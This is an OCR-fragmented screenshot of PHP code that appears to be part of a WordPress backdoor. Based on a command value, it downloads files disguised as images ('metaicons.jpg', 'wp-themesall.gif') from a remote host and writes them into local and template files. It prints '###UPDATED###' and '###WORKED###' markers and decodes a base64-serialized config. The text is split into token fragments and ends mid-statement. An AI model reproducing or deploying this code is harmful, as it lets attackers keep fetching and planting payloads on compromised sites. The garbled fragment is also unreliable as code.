
figs
,
$buf1
);

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"metaicons.jpg"
);@file_put_contents
(
$bd
,
$buf1
);

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"wp-themesall.gif"
);@file_put_content
s(
$templ
,
$buf1
);

echo
"###UPDATED###

"
;

exit
;

	}

if
 (
$x
==
"4"
){

echo
"###WORKED###

"
;
exit
;

	}

if
 (
$x
==
"5"
){

$cf
=
array
();

if
 (@file_exists(
$configs
)){

$cf
=@unserialize(bas
e64_decode(@file_get_contents(
$configs
)));

		}

$out
=
array
(
